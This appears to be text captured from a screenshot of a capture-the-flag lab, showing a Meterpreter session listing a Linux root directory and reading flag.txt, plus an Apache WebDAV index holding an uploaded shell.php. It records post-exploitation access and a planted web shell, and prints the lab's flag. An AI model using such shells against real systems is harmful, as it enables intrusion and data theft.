 File Actions Edit View Help
Shell No. 1 Shell No. 2
40755/rwxr-xr-x 4096 dir 2019-05-07 11:17:25 -0700 www
meterpreter > pwd
/var
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2022-05-03 15:06:26 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2022-05-03 15:05:46 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2022-05-03 15:07:58 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2022-05-03 15:05:50 -0700 sys
41777/rwxrwxrwx 4096 dir 2022-05-03 15:06:39 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > pwd
/
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >
Index of /webdav
Name Last modified Size Descrip
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2022-05-03 23:06 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Po